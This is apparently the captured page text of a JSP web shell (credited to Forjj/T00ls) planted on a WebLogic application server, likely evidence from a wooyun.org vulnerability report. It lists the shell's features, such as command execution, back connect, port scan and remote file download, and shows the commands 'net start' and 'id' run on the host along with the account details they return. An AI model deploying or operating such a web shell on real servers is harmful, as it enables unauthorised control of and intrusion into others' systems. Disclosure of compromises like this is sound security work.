 Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /app/sjyytweb/wls/user_projects/domains/app_domain1/servers/appserver/tmp/_WL_internal/b Execute
Execute Shell »
Parameter
id Execute
uid=210(sjyytweb) gid=200(app) 组=200(app),16(dialout),33(video)
www.wooyun.org
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.